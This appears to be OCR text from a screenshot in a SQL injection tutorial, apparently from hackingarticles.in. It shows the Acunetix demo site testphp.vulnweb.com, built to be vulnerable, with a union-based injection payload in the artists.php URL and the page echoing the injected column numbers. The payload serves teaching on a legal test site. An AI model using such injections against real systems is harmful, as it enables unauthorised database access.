 artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,3
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
www.hackingarticles.in
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
artist: 2
3
view pictures of the artist
comment on this artist